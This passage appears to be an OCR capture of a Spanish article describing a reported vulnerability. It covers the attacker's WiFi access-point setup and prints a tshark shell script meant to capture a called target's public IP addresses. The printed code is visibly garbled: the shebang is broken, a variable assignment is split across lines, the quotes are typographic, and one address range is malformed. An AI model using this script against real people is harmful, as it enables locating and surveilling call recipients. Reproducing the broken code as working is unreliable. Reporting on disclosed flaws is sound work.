
Según el usuario que denuncia esta vulnerabilidad, hay 7 pasos
para explotarla. Primero hay que iniciar
el punto de acceso
WiFi en la máquina del atacante y conectar el teléfono
al SSID
del atacante. Tras esto, hay que iniciar un script en la
máquina del atacante que ahora actúa como un router para el
teléfono del atacante. El script sería el siguiente:
/bin/sh
filter=tshark
-i eth0 -T fields -f «udp» -e ip.dst -Y
«ip.dst!=192.168.0.0/16 and ip.dst!=10.0.0/8 and
ip.dst!=172.16.0.0/12» -c 100 |sort -u |xargs|sed «s/ /
and ip.dst!=/g» |sed «s/^/ip.dst!=/g»
echo «Pulse Enter y llame a su objetivo».